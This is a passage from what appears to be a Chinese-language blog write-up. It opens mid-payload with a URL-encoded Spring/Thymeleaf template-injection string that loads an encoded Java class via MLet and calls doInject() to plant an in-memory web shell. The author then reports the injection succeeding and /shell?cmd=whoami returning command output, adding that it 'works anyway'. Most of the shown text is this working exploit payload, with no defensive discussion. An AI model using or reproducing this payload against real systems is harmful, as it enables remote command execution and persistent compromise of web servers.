wAMgAAACAAAwAAACYATgBEAAAAAAAmAFIASAABABoADABTAEgAAgBUAAAABAABAFUAVgAAAAwBAAEAVwABAFhzAFIAAgBZAAAAAgBaADsAAAASAAIADQBpADoACQB0AGkApAYJ%22)%2CnEw%20javax.management.loading.MLet(NeW%20java.net.URL(%22http%22%2C%22127.0.0.1%22%2C%221.txt%22)%2CT%20(java.lang.Thread).currentThread().getContextClassLoader())).doInject()%7D__%3A%3Amain.x



可以看到同样能够inject-success,并且这回访问/shell?cmd=whoami也有了正常的回显:
写的很水,到这里就结束了,反正能用就行